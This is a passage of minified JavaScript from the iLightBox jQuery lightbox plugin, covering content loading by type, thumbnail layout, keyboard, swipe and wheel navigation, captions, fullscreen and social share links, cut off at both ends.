e.URL==o.url&&(n=t),e.URL==o.url})),e.items[n]);o&&$.extend(!0,a,{URL:o.source,type:o.type,recognized:!0,options:{html5video:o.html5video,width:"image"==o.type?0:o.width||a.width,height:"image"==o.type?0:o.height||a.height,thumbnail:a.options.thumbnail||o.thumbnail}}),0==--l&&(e.hideLoader(),t.dontGenerateThumbs=!1,e.generateThumbnails(),i.show.effect?setTimeout((function(){e.generateBoxes()}),i.show.speed):e.generateBoxes())}))}))):i.show.effect?setTimeout((function(){e.generateBoxes()}),i.show.speed):e.generateBoxes(),e.createUI(),window.iLightBox={close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(t){e.goTo(t)},refresh:function(){e.refresh()},reposition:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(t){e.setOption(t)},destroy:function(){e.closeAction(),e.dispatchItemsEvents()}},i.linkId&&(t.hashLock=!0,window.location.hash=i.linkId+"/"+t.current,setTimeout((function(){t.hashLock=!1}),55)),i.slideshow.startPaused||(e.resume(),t.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof e.options.callback.onOpen&&e.options.callback.onOpen.call(e)},loadContent:function(e,t,i){var o,n,a=this;switch(a.createUI(),e.speed=i||a.options.effects.loadedFadeSpeed,"current"==t&&(e.options.mousewheel?a.vars.lockWheel=!1:a.vars.lockWheel=!0,e.options.swipe?a.vars.lockSwipe=!1:a.vars.lockSwipe=!0),t){case"current":o=a.vars.holder,n=a.vars.current;break;case"next":o=a.vars.nextPhoto,n=a.vars.next;break;case"prev":o=a.vars.prevPhoto,n=a.vars.prev}if(o.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(e.options.skin),$("div.ilightbox-inner-toolbar",o).remove(),e.title||a.options.innerToolbar){var r=a.vars.innerToolbar.clone();if(e.title&&a.options.show.title){var s=a.vars.title.clone();s.empty().html(e.title),r.append(s)}a.options.innerToolbar&&r.append(a.vars.total>1?a.vars.toolbar.clone():a.vars.toolbar),o.prepend(r)}a.loadSwitcher(e,o,n,t)},loadSwitcher:function(e,t,i,o){var n=this,a=n.options,r={element:t,position:i};switch(e.type){case"image":"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,i),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(e.URL,(function(s){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r);var l=s?s.width:400,c=s?s.height:200;t.data({naturalWidth:l,naturalHeight:c}),$("div.ilightbox-container",t).empty().append(s?'<img src="'+e.URL+'" class="ilightbox-image" alt="'+e.alt+'" />':'<span class="ilightbox-alert">'+a.errors.loadImage+"</span>"),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,o,t)}));break;case"video":t.data({naturalWidth:e.options.width,naturalHeight:e.options.height}),n.addContent(t,e),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,o,t);break;case"iframe":for(var s=e.URL.substring(e.URL.indexOf("?")+1).split("&"),l={},c=0;c<s.length;++c){var u=s[c].split("=");2==u.length&&("w"==u[0]&&(u[0]="width"),"h"==u[0]&&(u[0]="height"),l[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")))}n.showLoader(),t.data({naturalWidth:e.options.width,naturalHeight:e.options.height});var h=n.addContent(t,e);"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,i),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.configureHolder(e,o,t);var d=!1;h.on("load",(function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),d=!0,n.hideLoader(),h.off("load")})),setTimeout((function(){var e=h[0].getBoundingClientRect();0===e.width&&0===e.height&&!d&&n.hideLoader()}),1500);break;case"inline":h=$(e.URL);var p=n.addContent(t,e),f=findImageInElement(t);t.data({naturalWidth:n.items[i].options.width||h.outerWidth(),naturalHeight:n.items[i].options.height||h.outerHeight()}),p.children().eq(0).show(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,i),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,(function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,o,t)}));break;case"flash":h=n.addContent(t,e);t.data({naturalWidth:n.items[i].options.width||h.outerWidth(),naturalHeight:n.items[i].options.height||h.outerHeight()}),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,o,t);break;case"ajax":var g=e.options.ajax||{};"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,i),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.showLoader(),$.ajax({url:e.URL||a.ajaxSetup.url,data:g.data||null,dataType:g.dataType||"html",type:g.type||a.ajaxSetup.type,cache:g.cache||a.ajaxSetup.cache,crossDomain:g.crossDomain||a.ajaxSetup.crossDomain,global:g.global||a.ajaxSetup.global,ifModified:g.ifModified||a.ajaxSetup.ifModified,username:g.username||a.ajaxSetup.username,password:g.password||a.ajaxSetup.password,beforeSend:g.beforeSend||a.ajaxSetup.beforeSend,complete:g.complete||a.ajaxSetup.complete}).done((function(s,l,c){n.hideLoader();var u=$(s),h=$("div.ilightbox-container",t),d=n.items[i].options.width||parseInt(u[0].getAttribute("width")),p=n.items[i].options.height||parseInt(u[0].getAttribute("height")),f=u[0].getAttribute("width")&&u[0].getAttribute("height")?{overflow:"hidden"}:{};h.empty().append($('<div class="ilightbox-wrapper"></div>').css(f).html(u)),t.show().data({naturalWidth:d||h.outerWidth(),naturalHeight:p||h.outerHeight()}).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);var m=findImageInElement(t);n.loadImage(m,(function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,o,t)})),a.ajaxSetup.success(s,l,c),"function"==typeof g.success&&g.success(s,l,c)})).fail((function(s,l,c){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),$("div.ilightbox-container",t).empty().append('<span class="ilightbox-alert">'+a.errors.loadContents+"</span>"),n.configureHolder(e,o,t),a.ajaxSetup.error(s,l,c),"function"==typeof g.error&&g.error(s,l,c)}));break;case"html":var m=e.URL;if(container=$("div.ilightbox-container",t),m[0].nodeName)h=m.clone();else{var v=$(m);h=v.selector?$("<div>"+v+"</div>"):v}var b=n.items[i].options.width||parseInt(h.attr("width")),x=n.items[i].options.height||parseInt(h.attr("height"));n.addContent(t,e),h.appendTo(document.documentElement).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,i),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);f=findImageInElement(t);"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,i),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,(function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,i),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),t.show().data({naturalWidth:b||container.outerWidth(),naturalHeight:x||container.outerHeight()}).hide(),h.remove(),n.configureHolder(e,o,t)}))}},configureHolder:function(e,t,i){var o=this,n=o.vars,a=o.options;if("current"!=t&&("next"==t?i.addClass("ilightbox-next"):i.addClass("ilightbox-prev")),"current"==t)var r=n.current;else if("next"==t){var s=a.styles.nextOpacity;r=n.next}else s=a.styles.prevOpacity,r=n.prev;var l={element:i,position:r};o.items[r].options.width=o.items[r].options.width||0,o.items[r].options.height=o.items[r].options.height||0,"current"==t?a.show.effect?i.css(transform,gpuAcceleration).fadeIn(e.speed,(function(){if(i.css(transform,""),e.caption){o.setCaption(e,i);var t=$("div.ilightbox-caption",i),n=parseInt(t.outerHeight()/i.outerHeight()*100);a.caption.start&n<=50&&t.fadeIn(a.effects.fadeSpeed)}var s=e.options.social;s&&(o.setSocial(s,e.URL,i),a.social.start&&$("div.ilightbox-social",i).fadeIn(a.effects.fadeSpeed)),o.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(o,o.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(o,l)})):(i.show(),o.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(o,o.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(o,l)):a.show.effect?i.fadeTo(e.speed,s,(function(){"next"==t?n.nextLock=!1:n.prevLock=!1,o.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(o,o.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(o,l)})):(i.css({opacity:s}).show(),"next"==t?n.nextLock=!1:n.prevLock=!1,o.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(o,o.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(o,l)),setTimeout((function(){o.repositionPhoto()}),0)},generateBoxes:function(){var e=this,t=e.vars,i=e.options;i.infinite&&t.total>=3?(t.current==t.total-1&&(t.next=0),0==t.current&&(t.prev=t.total-1)):i.infinite=!1,e.loadContent(e.items[t.current],"current",i.show.speed),e.items[t.next]&&e.loadContent(e.items[t.next],"next",i.show.speed),e.items[t.prev]&&e.loadContent(e.items[t.prev],"prev",i.show.speed)},generateThumbnails:function(){var e=this,t=e.vars,i=e.options,o=null;if(t.thumbs&&!e.vars.dontGenerateThumbs){var n=t.thumbnails,a=$("div.ilightbox-thumbnails-container",n),r=$("div.ilightbox-thumbnails-grid",a),s=0;r.removeAttr("style").empty(),$.each(e.items,(function(l,c){var u=t.current==l?"ilightbox-active":"",h=t.current==l?i.thumbnails.activeOpacity:i.thumbnails.normalOpacity,d=c.options.thumbnail,p=$('<div class="ilightbox-thumbnail"></div>'),f=$('<div class="ilightbox-thumbnail-icon"></div>');p.css({opacity:0}).addClass(u),"video"!=c.type&&"flash"!=c.type||void 0!==c.options.icon?c.options.icon&&(f.addClass("ilightbox-thumbnail-"+c.options.icon),p.append(f)):(f.addClass("ilightbox-thumbnail-video"),p.append(f)),d&&e.loadImage(d,(function(t){s++,t?p.data({naturalWidth:t.width,naturalHeight:t.height}).append('<img src="'+d+'" border="0" />'):p.data({naturalWidth:i.thumbnails.maxWidth,naturalHeight:i.thumbnails.maxHeight}),clearTimeout(o),o=setTimeout((function(){e.positionThumbnails(n,a,r)}),20),setTimeout((function(){p.fadeTo(i.effects.loadedFadeSpeed,h)}),20*s)})),r.append(p)})),e.vars.dontGenerateThumbs=!0}},positionThumbnails:function(e,t,i){var o=this,n=o.vars,a=o.options,r=getViewport(),s=a.path.toLowerCase();e||(e=n.thumbnails),t||(t=$("div.ilightbox-thumbnails-container",e)),i||(i=$("div.ilightbox-thumbnails-grid",t));var l=$(".ilightbox-thumbnail",i),c="horizontal"==s?r.width-a.styles.pageOffsetX:l.eq(0).outerWidth()-a.styles.pageOffsetX,u="horizontal"==s?l.eq(0).outerHeight()-a.styles.pageOffsetY:r.height-a.styles.pageOffsetY,h="horizontal"==s?0:c,d="horizontal"==s?u:0,p=$(".ilightbox-active",i),f={};arguments.length<3&&(l.css({opacity:a.thumbnails.normalOpacity}),p.css({opacity:a.thumbnails.activeOpacity})),l.each((function(e){var t=$(this),i=t.data(),n="horizontal"==s?0:a.thumbnails.maxWidth;height="horizontal"==s?a.thumbnails.maxHeight:0,dims=o.getNewDimenstions(n,height,i.naturalWidth,i.naturalHeight,!0),t.css({width:dims.width,height:dims.height}),"horizontal"==s&&t.css({float:"left"}),"horizontal"==s?h+=t.outerWidth(!0):d+=t.outerHeight()})),f={width:h,height:d},i.css(f),f={};var g=i.offset(),m=p.length?p.offset():{top:parseInt(u/2),left:parseInt(c/2)};g.top=g.top-$doc.scrollTop(),g.left=g.left-$doc.scrollLeft(),m.top=m.top-g.top-$doc.scrollTop(),m.left=m.left-g.left-$doc.scrollLeft(),"horizontal"==s?(f.top=0,f.left=parseInt(c/2-m.left-p.outerWidth()/2)):(f.top=parseInt(u/2-m.top-p.outerHeight()/2),f.left=0),arguments.length<3?i.stop().animate(f,a.effects.repositionSpeed,"easeOutCirc"):i.css(f)},loadImage:function(e,t){Array.isArray(e)||(e=[e]);var i=this,o=e.length;o>0?(i.showLoader(),$.each(e,(function(n,a){var r=new Image;r.onload=function(){0==(o-=1)&&(i.hideLoader(),t(r))},r.onerror=r.onabort=function(){0==(o-=1)&&(i.hideLoader(),t(!1))},r.src=e[n]}))):t(!1)},patchItemsEvents:function(){var e=this,t=e.vars,i=supportTouch?"click.iL itap.iL":"click.iL",o=supportTouch?"click.iL itap.iL":"itap.iL";if(e.context&&e.selector){var n=$(e.selector,e.context);$(e.context).on(i,e.selector,(function(){var i=$(this),o=n.index(i);return t.current=o,t.next=e.items[o+1]?o+1:null,t.prev=e.items[o-1]?o-1:null,e.addContents(),e.patchEvents(),!1})).on(o,e.selector,(function(){return!1}))}else $.each(e.itemsObject,(function(n,a){a.on(i,(function(){return t.current=n,t.next=e.items[n+1]?n+1:null,t.prev=e.items[n-1]?n-1:null,e.addContents(),e.patchEvents(),!1})).on(o,(function(){return!1}))}))},dispatchItemsEvents:function(){var e=this;e.vars,e.options;e.context&&e.selector?$(e.context).off(".iL",e.selector):$.each(e.itemsObject,(function(e,t){t.off(".iL")}))},refresh:function(){this.dispatchItemsEvents(),this.attachItems(),this.normalizeItems(),this.patchItemsEvents()},patchEvents:function(){var e=this,t=e.vars,i=e.options,o=i.path.toLowerCase(),n=$(".ilightbox-holder"),a=fullScreenApi.fullScreenEventName+".iLightBox",r=verticalDistanceThreshold=100,s=[t.nextButton[0],t.prevButton[0],t.nextButton[0].firstChild,t.prevButton[0].firstChild];$win.on("resize.iLightBox",(function(){var o=getViewport();i.mobileOptimizer&&!i.innerToolbar&&(t.isMobile=o.width<=t.mobileMaxWidth),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),t.nextLock||t.prevLock||e.repositionPhoto(null),supportTouch&&(clearTimeout(t.setTime),t.setTime=setTimeout((function(){var e=getScrollXY().y;window.scrollTo(0,e-30),window.scrollTo(0,e+30),window.scrollTo(0,e)}),2e3)),t.thumbs&&e.positionThumbnails()})).on("keydown.iLightBox",(function(o){if(i.controls.keyboard)switch(o.keyCode){case 13:o.shiftKey&&i.keyboard.shift_enter&&e.fullScreenAction();break;case 27:i.keyboard.esc&&e.closeAction();break;case 37:i.keyboard.left&&!t.lockKey&&e.moveTo("prev");break;case 38:i.keyboard.up&&!t.lockKey&&e.moveTo("prev");break;case 39:i.keyboard.right&&!t.lockKey&&e.moveTo("next");break;case 40:i.keyboard.down&&!t.lockKey&&e.moveTo("next")}})),fullScreenApi.supportsFullScreen&&$win.on(a,(function(){e.doFullscreen()}));var l=[i.caption.show+".iLightBox",i.caption.hide+".iLightBox",i.social.show+".iLightBox",i.social.hide+".iLightBox"].filter((function(e,t,i){return i.lastIndexOf(e)===t})),c="";$.each(l,(function(e,t){0!=e&&(c+=" "),c+=t})),$doc.on(clickEvent,".ilightbox-overlay",(function(){i.overlay.blur&&e.closeAction()})).on(clickEvent,".ilightbox-next, .ilightbox-next-button",(function(){e.moveTo("next")})).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",(function(){e.moveTo("prev")})).on(clickEvent,".ilightbox-thumbnail",(function(){var i=$(this),o=$(".ilightbox-thumbnail",t.thumbnails).index(i);o!=t.current&&e.goTo(o)})).on(c,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",(function(e){var o=$("div.ilightbox-caption",t.holder),n=$("div.ilightbox-social",t.holder),a=i.effects.fadeSpeed;t.nextLock||t.prevLock?(e.type!=i.caption.show||o.is(":visible")?e.type==i.caption.hide&&o.is(":visible")&&o.fadeOut(a):o.fadeIn(a),e.type!=i.social.show||n.is(":visible")?e.type==i.social.hide&&n.is(":visible")&&n.fadeOut(a):n.fadeIn(a)):(e.type!=i.caption.show||o.is(":visible")?e.type==i.caption.hide&&o.is(":visible")&&o.stop().fadeOut(a):o.stop().fadeIn(a),e.type!=i.social.show||n.is(":visible")?e.type==i.social.hide&&n.is(":visible")&&n.stop().fadeOut(a):n.stop().fadeIn(a))})).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",(function(e){"mouseenter"==e.type?t.lockWheel=!0:t.lockWheel=!1})).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",(function(){var t=$(this);t.hasClass("fusion-updated")||(t.hasClass("ilightbox-fullscreen")?e.fullScreenAction():t.hasClass("ilightbox-play")?(e.resume(),t.addClass("ilightbox-pause").removeClass("ilightbox-play")):t.hasClass("ilightbox-pause")?(e.pause(),t.addClass("ilightbox-play").removeClass("ilightbox-pause")):e.closeAction(),t.addClass("fusion-updated"),setTimeout((function(){t.removeClass("fusion-updated")}),100))})).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",(function(e){e.preventDefault()})),i.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",(function(e){t.isMobile||(t.mouseID||t.hideableElements.show(),t.mouseID=clearTimeout(t.mouseID),-1===s.indexOf(e.target)&&(t.mouseID=setTimeout((function(){t.hideableElements.hide(),t.mouseID=clearTimeout(t.mouseID)}),3e3)))})),i.controls.slideshow&&i.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",(function(i){"mouseenter"==i.type&&t.cycleID?e.pause():"mouseleave"==i.type&&t.isPaused&&e.resume()}));var u=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");i.controls.mousewheel&&u.on("mousewheel.iLightBox",(function(i,o){t.lockWheel||(i.preventDefault(),o<0?e.moveTo("next"):o>0&&e.moveTo("prev"))})),i.controls.swipe&&n.on(touchStartEvent,(function(a){if(!(t.nextLock||t.prevLock||1==t.total||t.lockSwipe)){t.BODY.addClass("ilightbox-closedhand");var s,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,c=$doc.scrollTop(),u=$doc.scrollLeft(),h=[n.eq(0).offset(),n.eq(1).offset(),n.eq(2).offset()],d=[{top:h[0].top-c,left:h[0].left-u},{top:h[1].top-c,left:h[1].left-u},{top:h[2].top-c,left:h[2].left-u}],p={time:(new Date).getTime(),coords:[l.pageX-u,l.pageY-c]};n.on(touchMoveEvent,g),$doc.one(touchStopEvent,(function(a){n.off(touchMoveEvent,g),t.BODY.removeClass("ilightbox-closedhand"),p&&s&&("horizontal"==o&&s.time-p.time<1e3&&abs(p.coords[0]-s.coords[0])>r&&abs(p.coords[1]-s.coords[1])<verticalDistanceThreshold?p.coords[0]>s.coords[0]?t.current!=t.total-1||i.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||i.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():"vertical"==o&&s.time-p.time<1e3&&abs(p.coords[1]-s.coords[1])>r&&abs(p.coords[0]-s.coords[0])<verticalDistanceThreshold?p.coords[1]>s.coords[1]?t.current!=t.total-1||i.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||i.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():m()),p=s=undefined}))}function f(e){var t=$(this),i=d[e],n=[p.coords[0]-s.coords[0],p.coords[1]-s.coords[1]];t[0].style["horizontal"==o?"left":"top"]=("horizontal"==o?i.left-n[0]:i.top-n[1])+"px"}function g(e){if(p){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e;s={time:(new Date).getTime(),coords:[t.pageX-u,t.pageY-c]},n.each(f),e.preventDefault()}}function m(){n.each((function(){var e=$(this),t=e.data("offset")||{top:e.offset().top-c,left:e.offset().left-u},i=t.top,o=t.left;e.css(transform,gpuAcceleration).stop().animate({top:i,left:o},500,"easeOutCirc",(function(){e.css(transform,"")}))}))}}))},goTo:function(e){var t=this,i=t.vars,o=t.options,n=e-i.current;if(o.infinite&&(e==i.total-1&&0==i.current&&(n=-1),i.current==i.total-1&&0==e&&(n=1)),1==n)t.moveTo("next");else if(-1==n)t.moveTo("prev");else{if(i.nextLock||i.prevLock)return!1;"function"==typeof o.callback.onBeforeChange&&o.callback.onBeforeChange.call(t,t.ui),o.linkId&&(i.hashLock=!0,window.location.hash=o.linkId+"/"+e),t.items[e]&&(t.items[e].options.mousewheel?t.vars.lockWheel=!1:i.lockWheel=!0,t.items[e].options.swipe?i.lockSwipe=!1:i.lockSwipe=!0),$.each([i.holder,i.nextPhoto,i.prevPhoto],(function(e,t){t.css(transform,gpuAcceleration).fadeOut(o.effects.loadedFadeSpeed)})),i.current=e,i.next=e+1,i.prev=e-1,t.createUI(),setTimeout((function(){t.generateBoxes()}),o.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",i.thumbnails).removeClass("ilightbox-active").eq(e).addClass("ilightbox-active"),t.positionThumbnails(),o.linkId&&setTimeout((function(){i.hashLock=!1}),55),o.infinite||(i.nextButton.add(i.prevButton).add(i.innerPrevButton).add(i.innerNextButton).removeClass("disabled"),0==i.current&&i.prevButton.add(i.innerPrevButton).addClass("disabled"),i.current>=i.total-1&&i.nextButton.add(i.innerNextButton).addClass("disabled")),t.resetCycle(),"function"==typeof o.callback.onAfterChange&&o.callback.onAfterChange.call(t,t.ui)}},moveTo:function(e){var t=this,i=t.vars,o=t.options,n=o.path.toLowerCase(),a=getViewport(),r=o.effects.switchSpeed,s=t.vars.holder,l=s.find("iframe").length?s.find("iframe").attr("src"):"";if(l&&-1!==l.indexOf("vimeo.com")&&s.find("iframe").attr("src",l),i.nextLock||i.prevLock)return!1;var c="next"==e?i.next:i.prev;if(o.linkId&&c&&(i.hashLock=!0,window.location.hash=o.linkId+"/"+c),"next"==e){if(!t.items[c])return!1;var u=i.nextPhoto,h=i.holder,d=i.prevPhoto,p="ilightbox-prev",f="ilightbox-next"}else if("prev"==e){if(!t.items[c])return!1;u=i.prevPhoto,h=i.holder,d=i.nextPhoto,p="ilightbox-next",f="ilightbox-prev"}"function"==typeof o.callback.onBeforeChange&&o.callback.onBeforeChange.call(t,t.ui),"next"==e?i.nextLock=!0:i.prevLock=!0;var g=$("div.ilightbox-caption",h),m=$("div.ilightbox-social",h);if(g.length&&g.stop().fadeOut(r,(function(){$(this).remove()})),m.length&&m.stop().fadeOut(r,(function(){$(this).remove()})),t.items[c].caption){t.setCaption(t.items[c],u);var v=$("div.ilightbox-caption",u),b=parseInt(v.outerHeight()/u.outerHeight()*100);o.caption.start&&b<=50&&v.fadeIn(r)}var x=t.items[c].options.social;x&&(t.setSocial(x,t.items[c].URL,u),o.social.start&&$("div.ilightbox-social",u).fadeIn(o.effects.fadeSpeed)),$.each([u,h,d],(function(e,t){t.removeClass("ilightbox-next ilightbox-prev")}));var w=u.data("offset"),y=a.width-o.styles.pageOffsetX,k=a.height-o.styles.pageOffsetY,S=w.newDims.width,L=w.newDims.height,T=w.thumbsOffset,A=w.diff,I=parseInt(k/2-L/2-A.H-T.H/2),C=parseInt(y/2-S/2-A.W-T.W/2);u.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:1},r,i.isSwipe?"easeOutCirc":"easeInOutCirc",(function(){u.css(transform,"")})),$("div.ilightbox-container",u).animate({width:S,height:L},r,i.isSwipe?"easeOutCirc":"easeInOutCirc");var O=h.data("offset"),B=O.object;A=O.diff,S=O.newDims.width,L=O.newDims.height,S=parseInt(S*o.styles["next"==e?"prevScale":"nextScale"]),L=parseInt(L*o.styles["next"==e?"prevScale":"nextScale"]),I="horizontal"==n?parseInt(k/2-B.offsetY-L/2-A.H-T.H/2):parseInt(k-B.offsetX-A.H-T.H/2),"prev"==e?C="horizontal"==n?parseInt(y-B.offsetX-A.W-T.W/2):parseInt(y/2-S/2-A.W-B.offsetY-T.W/2):(I="horizontal"==n?I:parseInt(B.offsetX-A.H-L-T.H/2),C="horizontal"==n?parseInt(B.offsetX-A.W-S-T.W/2):parseInt(y/2-B.offsetY-S/2-A.W-T.W/2)),$("div.ilightbox-container",h).animate({width:S,height:L},r,i.isSwipe?"easeOutCirc":"easeInOutCirc"),h.addClass(p).css(transform,gpuAcceleration).animate({top:I,left:C,opacity:o.styles.prevOpacity},r,i.isSwipe?"easeOutCirc":"easeInOutCirc",(function(){h.css(transform,""),$(".ilightbox-thumbnail",i.thumbnails).removeClass("ilightbox-active").eq(c).addClass("ilightbox-active"),t.positionThumbnails(),t.items[c]&&(t.items[c].options.mousewheel?i.lockWheel=!1:i.lockWheel=!0,t.items[c].options.swipe?i.lockSwipe=!1:i.lockSwipe=!0),i.isSwipe=!1,"next"==e?(i.nextPhoto=d,i.prevPhoto=h,i.holder=u,i.nextPhoto.hide(),i.next=i.next+1,i.prev=i.current,i.current=i.current+1,o.infinite&&(i.current>i.total-1&&(i.current=0),i.current==i.total-1&&(i.next=0),0==i.current&&(i.prev=i.total-1)),t.createUI(),t.items[i.next]?t.loadContent(t.items[i.next],"next"):i.nextLock=!1):(i.prevPhoto=d,i.nextPhoto=h,i.holder=u,i.prevPhoto.hide(),i.next=i.current,i.current=i.prev,i.prev=i.current-1,o.infinite&&(i.current==i.total-1&&(i.next=0),0==i.current&&(i.prev=i.total-1)),t.createUI(),t.items[i.prev]?t.loadContent(t.items[i.prev],"prev"):i.prevLock=!1),o.linkId&&setTimeout((function(){i.hashLock=!1}),55),o.infinite||(i.nextButton.add(i.prevButton).add(i.innerPrevButton).add(i.innerNextButton).removeClass("disabled"),0==i.current&&i.prevButton.add(i.innerPrevButton).addClass("disabled"),i.current>=i.total-1&&i.nextButton.add(i.innerNextButton).addClass("disabled")),t.repositionPhoto(),t.resetCycle(),"function"==typeof o.callback.onAfterChange&&o.callback.onAfterChange.call(t,t.ui)})),I="horizontal"==n?getPixel(d,"top"):"next"==e?parseInt(-k/2-d.outerHeight()):parseInt(2*I),C="horizontal"==n?"next"==e?parseInt(-y/2-d.outerWidth()):parseInt(2*C):getPixel(d,"left"),d.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:o.styles.nextOpacity},r,i.isSwipe?"easeOutCirc":"easeInOutCirc",(function(){d.css(transform,"")})).addClass(f)},setCaption:function(e,t){var i=$('<div class="ilightbox-caption"></div>');e.caption&&(i.html(e.caption),$("div.ilightbox-container",t).append(i))},normalizeSocial:function(e,t){this.vars;var i=this.options,o=window.location.href;return $.each(e,(function(n,a){if(!a)return!0;var r,s;switch(n.toLowerCase()){case"facebook":r="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",s="Share on Facebook";break;case"twitter":r="http://twitter.com/home?status={URL}",s="Share on Twitter";break;case"delicious":r="http://delicious.com/post?url={URL}",s="Share on Delicious";break;case"digg":r="http://digg.com/submit?phase=2&url={URL}",s="Share on Digg";break;case"reddit":r="http://reddit.com/submit?url={URL}",s="Share on reddit"}e[n]={URL:a.URL&&absolutizeURI(o,a.URL)||i.linkId&&window.location.href||"string"!=typeof t&&o||t&&absolutizeURI(o,t)||o,source:a.source||r||a.URL&&absolutizeURI(o,a.URL)||t&&absolutizeURI(o,t),text:a.text||s||"Share on "+n,width:void 0===a.width||isNaN(a.width)?640:parseInt(a.width),height:a.height||360}})),e},setSocial:function(e,t,i){var o=$('<div class="ilightbox-social"></div>'),n="<ul>";e=this.normalizeSocial(e,t),$.each(e,(function(e,t){e.toLowerCase();var i=t.source.replace(/\{URL\}/g,encodeURIComponent(t.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")),o="mail"===e?"":'onclick="javascript:window.open(this.href'+(t.width<=0||t.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+t.height+",width="+t.width+",left=40,top=40'")+');return false;"';n+='<li class="'+e+'"><a class="awb-icon-'+e+'" href="'+i+'"'+o+' title="'+t.text+'" target="_blank" role="button"></a></li>'})),n+="</ul>",o.html(n),$("div.ilightbox-container",i).append(o)},fullScreenAction:function(){this.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var e=this,t=e.vars,i=getViewport(),o=e.options;if(o.fullAlone){var 